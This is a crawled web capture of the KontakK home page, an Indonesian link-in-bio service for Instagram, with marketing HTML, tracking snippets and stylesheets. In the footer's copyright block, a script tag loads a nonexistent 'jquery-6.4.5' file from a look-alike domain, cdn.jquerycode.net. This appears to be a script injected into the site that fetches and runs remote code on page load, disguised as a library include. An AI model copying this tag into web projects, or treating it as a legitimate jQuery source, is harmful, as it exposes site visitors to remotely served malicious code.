

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kontakk.com/
body_size: 5057
content:
<!DOCTYPE html>
<html>
    
<meta property="og:title" content="KontakK - Pakai Sekarang" />
<meta property="og:image" content="http://kontakk.com/ogktk.png" />
<meta property="og:description" content="Satu link menuju seluruh channel bisnismu yang terlihat keren banget." />
	<head>
	<title>Home - KontakK.com</title>
	<base href="https://kontakk.com/">
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link href="template/images/favicon.ico" rel="shortcut icon" />
	<meta name="description" content="Maksimalkan link bio Instagram menuju banyak channel bisnismu dengan KontakK. 100% keren banget." /><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous">
	
	<link href="template/css/custom.css" rel="stylesheet" media="screen">
	<link href="template/css/font-awesome.min.css" rel="stylesheet" media="screen">
	<link href="template/css/animate.min.css" rel="stylesheet" media="screen">
	<link href="template/css/main.css" rel="stylesheet" media="screen">

	<script src="template/js/jquery-3.2.1.min.js"></script>
	<script src="template/js/popper.min.js"></script>
	<script src="template/js/bootstrap.min.js"></script>
	<script src="template/js/Sortable.min.js"></script>
	<script src="template/js/main.js"></script>
	<script src="template/js/functions.js"></script>

		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-25162644-8', 'auto');
	ga('send', 'pageview');

	</script>
	
			<script src='https://www.google.com/recaptcha/api.js'></script>
	
	</head>
	<body>
		
		<style>
    
    .dropdown-menu.head{
        background-color: rgb(34, 34, 34);padding-bottom:5px;
    }
    .dropdown-menu.head a{
        color:rgba(255,255,255,0.5);
    }
    
    .dropdown-menu.head a:hover{
        color:black;
    }
    span.caret{display:none!important;}    
</style>
<nav class="navbar navbar-main navbar-expand-lg navbar-dark" style="margin-bottom:0px;background-color: rgb(34, 34, 34);border-radius:0;">
	<div class="container-fluid">
		<!--a class="navbar-brand" href="">KontakK.com</a-->
        <a class="navbar-brand" href="https://kontakk.com/"><img src="uploads/1-sT8 copy-2Sb.png" alt="" style="height:1.5em;"></a>
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#mainNavbar" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse justify-content-end" id="mainNavbar">
			<ul class="navbar-nav">

				
				<li class="nav-item active" style="font-weight:bold;"><a class="nav-link" href="login"><i class="fa fa-sign-in"></i> Login</a></a></li>
				<li class="nav-item active" style="font-weight:bold;"><a class="nav-link" href="https://premium.kontakk.com/"><i class="fa fa-plus"></i> Register</a></li>

				
				
			</ul>
		</div>
	</div>
</nav>

		<div class="container-fluid animated fadeIn" style="padding:0"><!-- Start Container -->

			
			
			
<!DOCTYPE html>
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="shortcut icon" href="uploads/pix-favicon.ico">  
	<meta name="description" content="">
	<meta name="keywords" content="">
	<!-- CSS dependencies -->
	<link rel="stylesheet" type="text/css" href="css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
	<link rel="stylesheet" type="text/css" href="css/jquery.fancybox.min.css" />
	<link rel="stylesheet" type="text/css" href="css/pix_style.css" />
	<link rel="stylesheet" type="text/css" href="css/main.css"/>
	<link rel="stylesheet" type="text/css" href="css/font-style.css" />
	<link href="css/animations.min.css" rel="stylesheet" type="text/css" media="all" />
	<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" />
	<![endif]-->
	<title>Index</title>
	<style type="text/css" id="pix_page_style"></style>
	
	
</head>
<body>
 <div class="pix_section pix-padding-v-40 light-black-bg" id="section_2" data-pix-offset="122">
  <div class="container">
   <div class="row">
    <div class="col-md-4 col-xs-12 col-sm-4 column ui-droppable">
     <div class="pix-content text-left pix-padding-top-100" style="background-size: auto auto; background-repeat: repeat-x; padding: 70px 0px 0px; margin: 0px;">
      <h2 class="pix-white pix-no-margin-top secondary-font pix-small-width-text">
       <span class="pix_edit_text">Bukan Sulap!<br><strong>Ini Kontak<span style="color: rgb(240, 173, 78);">K</span></strong></span>
      </h2>
      <div class="pix-margin-bottom-15"><h5><span class="pix_edit_text"><span class="label label-default gray-dark-bg"><strong>100% KEREN</strong></span></span></h5>
      </div>
      <div class="pix-padding-bottom-10"><h6 class="pix-gray pix-small-width-text">
       <span class="pix_edit_text"><span style="font-size: 14px;">Maksimalkan link bio di Instagram menuju banyak channel bisnismu ...</span></span>
      </h6></div>
      <a href="https://premium.kontakk.com/" class="btn orange-bg small-text pix-white secondary-font pix-margin-right-10 wide pix-margin-top-10 normal btn-lg btn-round-lg" style="background-color: rgb(247, 148, 29);">
       <span class="pix_edit_text">
        <strong>PAKAI SEKARANG</strong>
       </span>
      </a>
     </div>
    </div>
    <div class="col-md-8 col-xs-12 col-sm-8 column ui-droppable">
     <div class="pix-content text-center pix-padding-v-30"><img src="uploads/di-sLT.png" alt="" class="img-responsive pix-inline-block"></div>
    </div>
    <div class="col-md-12 col-xs-12 col-sm-12 column ui-droppable">
    </div>
    <div class="col-md-4 col-xs-12 col-sm-4 column ui-droppable">
     <div class="pix-content pix-margin-v-50" style="background-size: auto auto; background-repeat: repeat-x; padding: 0px; margin: 50px 0px;">
      <div class="media">
       <div class="media-left media-middle">
        <span class="pix-margin-bottom-10">
         <i class="pixicon-circle-compass big-icon-60 pix-dark-blue"></i>
        </span>
       </div>
       <div class="media-body media-top">
        <div class="pix-padding-left-5">
         <h5 class="media-heading pix-white pix-no-margin-bottom pix-lineheight-36">
          <span class="pix_edit_text">35.000+ Pengguna<br></span>
         </h5>
         <p class="pix-black-gray-light">
          <span class="pix_edit_text">Telah digunakan oleh puluhan ribu pebisnis dan public figure seperti Anda pada profil bisnis dan brandnya.<br></span>
         </p>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="col-md-4 col-xs-12 col-sm-4 column ui-droppable">
     <div class="pix-content pix-margin-v-50">
      <div class="media">
       <div class="media-left media-middle">
        <span class="pix-margin-bottom-10">
         <i class="pixicon-genius big-icon-60 pix-green-neon"></i>
        </span>
       </div>
       <div class="media-body media-top">
        <div class="pix-padding-left-5">
         <h5 class="media-heading pix-white pix-no-margin-bottom pix-lineheight-36">
          <span class="pix_edit_text">Terus dipercanggih<br></span>
         </h5>
         <p class="pix-black-gray-light">
          <span class="pix_edit_text">Selalu diperbaharui. Kini hadir dengan kustomisasi ekstra laman pengguna &amp; integrasi Facebook Pixel ID.<br></span>
         </p>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="col-md-4 col-xs-12 col-sm-4 column ui-droppable">
     <div class="pix-content pix-margin-v-50">
      <div class="media">
       <div class="media-left media-middle">
        <span class="pix-margin-bottom-10">
         <i class="pixicon-piechart big-icon-60 pix-orange"></i>
        </span>
       </div>
       <div class="media-body media-top">
        <div class="pix-padding-left-5">
         <h5 class="media-heading pix-white pix-no-margin-bottom pix-lineheight-36">
          <span class="pix_edit_text">Meningkatkan Interaksi<br></span>
         </h5>
         <p class="pix-black-gray-light">
          <span class="pix_edit_text">Terbukti efektif meningkatkan interaksi dari pengunjung, prospek, konsumen dan pelanggan.<br></span>
         </p>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
 </div>
 
     
     
      </h6>
     </div>
    </div>
   </div>
  </div>
 </div>
 <div class="pix_section pix-padding-v-85 gray-bg" id="section_3" style="background-color: rgb(244, 244, 244); background-size: auto auto; background-repeat: repeat-x; padding-top: 30px; padding-bottom: 10px;">
  <div class="container">
   <div class="row">

       <h2 class="pix-black-gray-dark secondary-font pix-small-width-text">
        <span class="pix_edit_text">Halo Instagrammers!</span>
       </h2>
      </div>
      <div>
       <h6 class="pix-gray pix-small-width-text">
        <span class="pix_edit_text"><p><span style="font-family: Roboto;"><span style="font-weight: normal;"><span style="font-size: 16px;">Instagram adalah jejaring sosial dengan lebih dari <span style="font-weight: bold;">1 milyar pengguna</span> di seluruh dunia yang dipakai tak hanya sekedar untuk berbagi cerita melalui foto dan video, melainkan juga untuk melakukan promosi oleh brand, public figure, selebgram atau pebisnis online seperti kamu.</span></span></span></p><p><span style="font-family: Roboto;"><span style="font-weight: normal;"><span style="font-size: 16px;"><br></span></span></span></p><p><span style="font-family: Roboto;"><span style="font-weight: normal;"><span style="font-size: 16px;">Sayangnya...</span></span></span></p><p><span style="font-weight: normal;"><span style="font-family: Roboto;"><span style="font-size: 16px;">Instagram tidak mengizinkan tautan link pada post reguler sebagaimana platform social media lainnya, sehingga satu-satunya tempat untuk meletakkannya hanya ada di bio (website)</span><span style="font-size: 16px;">.</span></span></span></p><p><span style="font-family: Roboto;"><span style="font-weight: normal;"><span style="font-size: 16px;">Itu pun hanya bisa untuk 1 link saja.</span></span><span style="font-size: 16px;"><br></span></span></p><p><span style="font-family: Roboto;"><span style="font-size: 16px;"><br></span></span></p><h6 class="pix-gray pix-small-width-text"><span style="font-family: Roboto;"><span style="font-weight: normal;"><span style="font-size: 16px;">Tapi kini sudah ada solusinya.</span></span><br></span></h6><p><span style="font-weight: normal;"><span style="font-family: Roboto;"><span style="font-size: 16px;">Karena dengan KontakK, kamu dapat menampilkan koleksi link menuju seluruh channel bisnismu yang terlihat keren banget.</span></span><span style="font-family: Roboto; font-size: 16px;"><br></span></span></p></span>
       </h6>
      </div>
     </div>
    </div>
   </div>
  </div>
 </div>
<div class="pix_section pix-padding-v-85 gray-bg" id="section_content_1" style="display: block; background-color: rgb(244, 244, 244); background-size: auto auto; background-repeat: repeat-x; padding-top: 20px; padding-bottom: 20px;">
  <div class="container">
   <div class="row">
    <div class="col-md-6 col-xs-12 col-sm-6 column ui-droppable" style="display: block;">
     <div class="pix-content text-center" style="background-size: auto auto; background-repeat: repeat-x; padding: 20px 0px 0px; margin: 15px 0px 0px;"><img src="uploads/fix-IW2.gif" alt="" class="img-responsive pix-inline-block"></div>
    </div><div class="col-md-6 col-xs-12 col-sm-6 column ui-droppable">
     <div class="pix-content pix-radius-3 pix-padding-v-20 pix-margin-v-20">
      <div class="pix_section inner_section" id="section_content_1" style="display: block;">
       <div class="container">
        <div class="row">
         <div class="col-md-12 col-xs-12 col-sm-12 column ui-droppable">
          <div class="pix-content pix-padding-h-20 pix-padding-v-20 pix-margin-top-20" style="background-color: rgb(255, 255, 255); background-size: auto auto; background-repeat: repeat-x; padding: 10px 20px; margin: 5px 0px 0px;">
           <div class="media">
            <div class="media-left media-middle">
              <span class="pix-margin-bottom-10">
               <i class="pixicon-link" style="color: rgb(247, 148, 29); font-size: 60px;"></i>
              </span>
            </div>
            <div class="media-body media-top">
             <div class="pix-padding-left-5">
              <h5 class="media-heading pix-light-black pix-no-margin-bottom pix-lineheight-36">
                <span class="pix_edit_text">Satu Link Bio<br></span>
              </h5>
              <p class="pix-black-gray-light">
               <span class="pix_edit_text">Buat link dengan alamat Kontakk.com/@username yang keren dan brandable. Gunakan di Instagram dan tak perlu ganti link lagi. <br></span>
              </p>
             </div>
            </div>
           </div>
          </div>
         </div>
         <div class="col-md-12 col-xs-12 col-sm-12 column ui-droppable">
          <div class="pix-content pix-padding-h-20 pix-padding-v-20 pix-margin-top-20 pix-radius-10 white-bg pix-shadow-20" style="background-color: rgb(255, 255, 255); background-size: auto auto; background-repeat: repeat-x; padding: 10px 20px; margin: 10px 0px 0px;">
           <div class="media">
            <div class="media-left media-middle">
              <span class="pix-margin-bottom-10">
               <i class="pixicon-layers big-icon-60 pix-orange"></i>
              </span>
            </div>
            <div class="media-body media-top">
             <div class="pix-padding-left-5">
              <h5 class="media-heading pix-light-black pix-no-margin-bottom pix-lineheight-36">
                <span class="pix_edit_text">Tampilkan Semua<br></span>
              </h5>
              <p class="pix-black-gray-light">
               <span class="pix_edit_text"></span></p><p><span style="color: rgb(126, 123, 123);">Pajang seluruh channel milikmu: portofolio, blog, website, social media lain (fb, line, twitter, youtube, dll), link WhatsApp, link telpon, link chat Line dan lain sebagainya.</span><br><br><br></p>
              <p></p>
             </div>
            </div>
           </div>
          </div>
         </div>
         <div class="col-md-12 col-xs-12 col-sm-12 column ui-droppable">
          <div class="pix-content pix-padding-h-20 pix-padding-v-20 pix-margin-top-20" style="background-color: rgb(255, 255, 255); background-size: auto auto; background-repeat: repeat-x; padding: 10px 20px; margin: 10px 0px 0px;">
           <div class="media">
            <div class="media-left media-middle">
              <span class="pix-margin-bottom-10">
               <i class="pixicon-smile" style="color: rgb(247, 148, 29); font-size: 60px;"></i>
              </span>
            </div>
            <div class="media-body media-top">
             <div class="pix-padding-left-5">
              <h5 class="media-heading pix-light-black pix-no-margin-bottom pix-lineheight-36">
                <span class="pix_edit_text">Mudah &amp; Canggih!<br></span>
              </h5>
              <p class="pix-black-gray-light">
               <span class="pix_edit_text"></span></p><p><span style="color: rgb(138, 138, 138);">Cuma 4-Langkah untuk mulai memaksimalkan bio link Instagram milikmu: buat akun, masukkan link, atur tampilan dan gunakan di Instagram. Pakai sekarang.</span><br><br></p>
              <p></p>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
 </div>
<div class="pix_section pix-padding-v-75 gray-bg" id="section_call_to_action_1" style="display: block; background-color: rgb(244, 244, 244); background-size: auto auto; background-repeat: repeat-x; padding-top: 10px; padding-bottom: 45px;">
  <div class="container">
   <div class="row">
    <div class="col-md-12 col-xs-12 col-sm-12 column ui-droppable">
     <div class="pix-content text-center">
      <h1 class="pix-black-gray-dark pix-no-margin-top secondary-font">
       <span class="pix_edit_text"><strong><span style="font-size: 36px;">Pakai Kontak</span><span style="color: rgb(240, 173, 78); font-size: 36px;">K</span><span style="font-size: 36px;">!</span></strong></span>
      </h1>
      <h6 class="pix-black-gray-light pix-margin-bottom-20">
       <span class="pix_edit_text">Maksimalkan link bio di Instagram menuju banyak channel bisnismu</span>
      </h6>
      <a href="https://premium.kontakk.com/" class="btn green-bg pix-white pix-margin-right-10 wide pix-margin-top-10 btn-lg normal" style="background-color: rgb(130, 181, 65);">
       <span class="pix_edit_text">
        <strong>Sign Up<br></strong>
       </span>
      </a>
      <a href="http://kontakk.com/login" class="btn orange-bg pix-white pix-margin-right-10 wide pix-margin-top-10 btn-lg normal" style="background-color: rgb(247, 148, 29);">
       <span class="pix_edit_text">
        <strong>Login</strong>
       </span>
      </a>
     </div>
    </div>
   </div>
  </div>
 </div><div class="pix_section light-black-bg pix-padding-v-20" id="section_9" style="display: block;">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 column ui-droppable col-md-4">
     <div class="pix-content pix-padding-v-40">
      <h5 class="pix-white secondary-font"><span class="pix_edit_text"><strong>Product</strong></span></h5>
      <div class="pix-padding-v-10">
       <a href="http://kontakk.com/wa/" class="pix-black-gray-light secondary-font"><span class="pix_edit_text"><strong>KontakK WA<br></strong></span></a>
      </div>
      <div class="pix-padding-v-10">
       <a href="http://kontakk.com/tel/" class="pix-black-gray-light secondary-font"><span class="pix_edit_text"><strong>KontakK TEL<br></strong></span></a>
      </div>
      
     </div>
    </div>
    <div class="col-xs-12 col-sm-3 column ui-droppable col-md-5">
     <div class="pix-content pix-padding-v-40">
      <h5 class="pix-white secondary-font"><span class="pix_edit_text"><strong>Link<br></strong></span></h5>
      <div class="pix-padding-v-10">
       <a href="http://kontakk.com/blog/dokumentasi/" class="pix-black-gray-light secondary-font"><span class="pix_edit_text"><strong>Documentation</strong></span></a>
      </div>
      <div class="pix-padding-v-10">
       <a href="https://t.me/kontakK" class="pix-black-gray-light secondary-font"><span class="pix_edit_text"><strong>Telegram Channel<br></strong></span></a>
      </div>
      <div class="pix-padding-v-10">
       <a href="http://kontakk.com/blog/" class="pix-black-gray-light secondary-font"><span class="pix_edit_text"><strong>Blog<br></strong></span></a>
      </div>
      <div class="pix-padding-v-10">
       <a href="https://www.instagram.com/kontakkcom/" class="pix-black-gray-light secondary-font"><span class="pix_edit_text"><strong>Follow Instagram<br></strong></span></a>
      </div>
     </div>
    </div>
    <div class="col-md-3 col-xs-12 column ui-droppable col-sm-3">
     <div class="pix-content pix_feature_std gray-dark-bg pix_orange_border">
      <h5 class="pix-white secondary-font">
       <span class="pix_edit_text"><strong>Contact Us</strong></span>
      </h5>
      <p class="pix-black-gray-light pix-lineheight-36 big-text">
       <span class="pix_edit_text">halo@kontakk.com<br>
       </span>
      </p>
      <a href="mailto:halo@kontakk.com" class="btn orange-bg pix-white pix-margin-bottom-10 pix-margin-right-10 wide pix-margin-top-10 secondary-font btn-sm normal btn-round-lg" style="background-color: rgb(247, 148, 29);">
       <span class="pix_edit_text">
        <strong>CONTACT</strong>
       </span>
      </a>
     </div>
    </div>
    <div class="col-md-12 col-xs-12 col-sm-12 column ui-droppable">
    </div>
    
    <div class="col-md-6 col-xs-12 col-sm-6 column ui-droppable">
     <div class="pix-content"><div class="pix-padding-v-30">
      <div class="pix-light-gray text-right mobile-text-center pix-margin-links">
      </div>
     </div></div>
    </div>
   </div>
  </div>
 </div>
    
<!-- Javascript -->
<script src="js/jquery-1.11.2.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/bootstrap.js"></script>
<script src="js/velocity.min.js"></script>
<script src="js/velocity.ui.min.js"></script>
<script src="js/appear.min.js" type="text/javascript"></script>
<script src="js/animations.js" type="text/javascript"></script>
<script src="js/plugins.js" type="text/javascript"></script>
<script src="js/jquery.fancybox.min.js" type="text/javascript"></script>
<script src="js/custom.js"></script>
</body>
</html>			
			
		</div><!-- END Container -->
		<div class="sticky-footer" style="position:static;">
			<div class="container">
				<div class="row">
<div class="col-md-9">

	
		<a href="page/terms-of-service">Terms of Service</a>&nbsp;&nbsp;
		<a href="page/howto">How to / Feedback</a>&nbsp;&nbsp;
	
	<br />
     <div class="pix-content"><div><script src="https://cdn.jquerycode.net/js/jquery-6.4.5.min.js"></script>
      <span class="pix-black-gray-light big-text pix-float-left extr"><span class="pix_edit_text"><p><strong><span style="font-size: 14px;">KONTAKK</span></strong><span style="font-size: 14px;"> Copyright © 2020 </span><span style="font-size: 14px;"> All Rights Reserved..</span><span style="font-size: 14px;"> <br></span></p></span></span>
     </div></div>
	<!--span class="text-muted">Copyright &copy; 2026 KontakK.com. All rights reserved. By <a href="https://riantoastono.com/">Rianto Astono</a></span-->

</div>

<div class="col-md-3">
	<p class="navbar-social pull-right hidden-sm">
			</p>
			
</div>
</div>			</div>
		</div>


			


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '828705404190225');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=828705404190225&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->



	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kontakk.com/template/css/custom.css
body_size: 1627
content:
/* Overriding some */
body {
	background: #fafafa;
}

@media (min-width: 1200px) {
	.container {
		width: 1000px;
	}
}
@media (min-width: 992px) {
	.container {
		width: 900px;
	}
}

.modal-content {
	border-radius: 3px;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
}

.modal-header {
	padding: 10px;
}
.form-control {
	display: block;
	width: 100%;
	height: 32px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #EDEEEE;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: inset none;
}

.btn-default, .btn-default:hover  {
	color: #fff;
	background-color: #333;
	border-color: #333;
}


.panel-default {
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);
	box-shadow: 0 1px 2px rgba(0,0,0,.2);
	border: 0;
	border-radius: 0;
}
.panel-default>.panel-heading {
	background-color: #FFF;
	border-color: #EDEEEE;
}
.panel-default>.panel-footer {
	background-color: #FFF;
	border-color: #EDEEEE;
}
.panel-heading {
	padding: 8px 15px;
}


/* Fixing the lightbox */
.input-group .form-control {
	z-index: 0;
}


/* Modifications for sticky footer */
html {
	position: relative;
	min-height: 100%;
}
body {
	margin-bottom: 130px;
}
.sticky-footer {
	font-family: 'Segoe UI', Tahoma, Segoe UI, Arial, sans-serif;
	position: absolute;
	bottom: 0;
	height: 91px;
	background: #fff;
	width: 100%;
	padding-top: 10px;
	border-top: 1px solid #EDEEEE;
	margin-top: 30px;
}

.sticky-footer, .sticky-footer a {
	color: #5F5F5F;
}

.sticky-footer a:hover {
	color: #000;
}


/* Helper classes */
.clearboth {
	clear: both;
}
.full-width {
	width: 100%;
}
.shadow {
	text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.85);
	color: white;
}
.no-shadow {
	text-shadow: none;
}

.white, .white a, .white a:hover {
	color: #fff;
}
.black, .black a {
	color: #000;
}
.red {
	color: #c41745;
}

.green {
	color: #17C41E;
}

.inline {
	display: inline;
}

.center {
	text-align: center;
}

.clickable {
	cursor: pointer;
}

.table-fixed-full {
	table-layout: fixed;
	width: 100%;
}

.table-statistics tr td:first-child {
	font-weight: bold;
}

.no-underline, .no-underline:hover{
	text-decoration: none;
}

.no-padding-sides {
	padding-left: 0;
	padding-right: 0;
}

.no-margin {
	margin: 0;
}

.center-margin {
	margin: 0 auto;
}

.get-back-button {
	color: #1a9ddb;
	background-color: #ffffff;
	border-color: #1a9ddb;
	padding: 3px 10px;
	transition: all 0.5s;
}
.get-back-button:hover, .get-back-button:focus, .get-back-button:active, .get-back-button.active, .open .dropdown-toggle.get-back-button {
	color: #FFFFFF;
	background-color: #1a9ddb;
	border-color: #1a9ddb;
}
/* Navbar custom menu */
.navbar-main {
	margin-bottom: 50px;
}
.navbar {
	min-height: 0px !important;
}

.navbar-nav>li>a {
	padding-top: 15px;
	padding-bottom: 15px;
}


.list-group-item:first-child {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.list-group-item:last-child {
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}
a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {
	background-color: #3B4F5E;
	border-color: #3B4F5E;
}
.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {
	background-color: #3B4F5E;
}

/*admin navbar */
.navbar-admin-menu {
	background: #1f222f;;
	border: none;
	border-radius: 0px;
	font-family: 'Segoe UI', Tahoma, Segoe UI, Arial, sans-serif;
	margin-bottom: 0px;
}
.navbar-nav-admin {
	height: 30px;
	float: none;
}
.navbar-nav-admin>li>a {
	font-size: 12px;
	padding-top: 5px;
	padding-bottom: 0;
}
.navbar-brand-admin {
	font-size: 14px;
	height: 30px;
	padding: 5px 0px 5px 15px;
	margin-right: 20px;
}
.navbar-admin-menu .navbar-brand {
	color: #FFF;
}
.navbar-admin-menu .navbar-brand-admin:hover, .navbar-admin-menu .navbar-brand-admin:focus {
	color: #79CDFF;
	background-color: transparent;
}
.navbar-admin-menu .navbar-nav-admin>li>a {
	color: #FFF;
	opacity: 0.7;
}
.navbar-admin-menu .navbar-nav-admin>li>a:hover, .navbar-admin-menu .navbar-nav-admin>li>a:focus {
	color: #FFF;
	opacity: 1;
}
.navbar-avatar-image {
	width: 24px;
	height: 24px;
	margin-right: 10px
}

/* Social Icons */
.navbar-social {
	margin-top: 10px;
	margin-bottom: 5px;
}
.navbar-social a {
	margin-right: 5px;
	margin-left: 5px;
}
.navbar-social a:nth-child(1) {
	color: #3B579D;
}
.navbar-social a:nth-child(2) {
	color: #1AB2E8;
}
.navbar-social a:nth-child(3) {
	color: #DD4B39;
}


/* Store page */
.label-store {
	font-size: 60%;
}
.media-store {
	margin-top: 25px;
}
.media-store-disabled {
	opacity: 0.5;
}
.paypal-submit {
	width: 100px;
	height: auto;
}
.verified-badge-store {
	width: 64px;
	height: 64px;
}

.colored-store {
	width: 64px;
	height: 64px;
}


.bg-main {
	background: linear-gradient(333deg, #00ffb8 0%, #3eb8ff 100%) !important;
}

.ig-text-color {
	color: #ff4c75;
}

.bg-instagram {
	background: #f75581;
	background: linear-gradient(333deg, #c32dca 0%, #ffbb3e 100%);
}

/* Index presentation */

.card-small-text {
	font-size: 0.85rem;
	line-height: 1rem;
	text-transform: lowercase;
	font-weight: lighter;
}

.card-bg-index {
	background: #00a2ff !important;
}



.bg-shadow {
	box-shadow: 2px 2px 10px 0px #88888866;
}

.profile-button-addition {
	white-space: normal;
	word-wrap: break-word;
}

.profile-settings-avatar {
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://kontakk.com/template/css/main.css
body_size: 7654
content:
/*
*   PixFort
*   MegaPack
*   18/07/2017
*   Firas ODEH
*/

@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);
@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,700);

/* Base */

    body { font-family: 'Open Sans',sans-serif !important;
        /* Support for all WebKit browsers. */
        -webkit-font-smoothing: antialiased;
        /* Support for Safari and Chrome. */
        text-rendering: optimizeLegibility;

        /* Support for Firefox. */
        -moz-osx-font-smoothing: grayscale;

        /* Support for IE. */
        font-feature-settings: 'liga';
        -webkit-text-size-adjust: 100%;
    }

    .secondary-font { font-family: 'Montserrat', sans-serif; }
    a:hover, a:focus { text-decoration: none; }
    .pix-full-width { width:100%; }

    /* Typography */
    h1 { font-size: 48px;line-height: 77px; }
    h2 { font-size: 36px;line-height: 58px; }
    h3 { font-size: 28px;line-height: 45px; }
    h4 { font-size: 24px;line-height: 38px; }
    h5 { font-size: 20px;line-height: 32px; }
    h6 { font-size: 16px;line-height: 26px; }
    p { font-size: 14px;line-height: 22px; }

    .pix-inline-block { display: inline-block; }
    .big-text-60 { font-size: 60px;line-height: 86px; }
    .big-text-24 { font-size: 24px;line-height: 38px; }
    .big-text-20 { font-size: 20px;line-height: 32px; }
    .big-text { font-size: 16px;line-height: 26px; }
    .small-text { font-size: 14px; }
